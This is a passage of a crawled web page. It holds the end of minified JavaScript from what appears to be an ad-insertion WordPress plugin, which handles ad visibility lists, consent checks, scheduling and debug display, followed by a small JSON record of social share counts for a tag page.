J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovetrump.com/tag/fox-news/?essb_counter_cache=rebuild
body_size: -56
content:
{"total":63,"twitter":"19","facebook":"41","pinterest":"","linkedin":"","telegram":"","gab":"","parlerbutton":"","print":"3"}